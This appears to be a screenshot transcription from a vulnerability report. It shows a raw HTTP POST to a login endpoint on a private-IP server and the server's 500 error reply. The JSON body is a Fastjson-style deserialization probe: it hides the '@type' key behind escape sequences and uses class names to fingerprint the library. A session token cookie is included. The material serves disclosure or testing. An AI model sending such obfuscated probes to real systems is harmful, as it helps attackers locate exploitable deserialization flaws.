 1 POST /login HTTP/1.0
2 Host: 192.168.11.179:18080
3 Content-Length: 176
4 Accept: */*
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 Edg/122.0.0.0
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.11.179:18080
10 Referer: http://192.168.11.179:18080/tologin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE3MjA5NzE1LCJlbWFpb
CI6IiJ9.ejX095mZGiI3CNGZpu2tJ6UcKvrk8GJaIZ6iB81t4ns
14 Connection: close
15
16 {
17 "x":{
18 "\x40\u0074\u0079\u0070\u0065":"java.lang.Character"{
19 "\x40\u0074\u0079\u0070\u0065":"java.lang.Class",
20 "val":"java.time.format.DateTimeFormatter"
21 }
}
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Mon, 03 Jun 2024 04:26:57 GMT
4 Connection: close
5
6 {
"timestamp":"2024-06-03T04:26:57.203+0000",
"status":500,
"error":"Internal Server Error",
"message":
"can not cast to char, value : class java.time.format.DateTimeFormatter",
"path":"/login"
}